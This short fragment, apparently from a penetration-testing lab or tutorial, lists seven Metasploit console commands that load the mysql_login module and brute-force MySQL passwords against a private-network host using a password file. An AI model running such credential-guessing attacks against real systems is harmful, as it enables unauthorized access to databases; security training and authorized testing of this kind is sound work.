 1 msfconsole
2 search mysql_login
3 use 0
4 show options
5 set rhost 192.168.70.10
6 set pass_file /root/tools/passwd/Pass.txt
7 run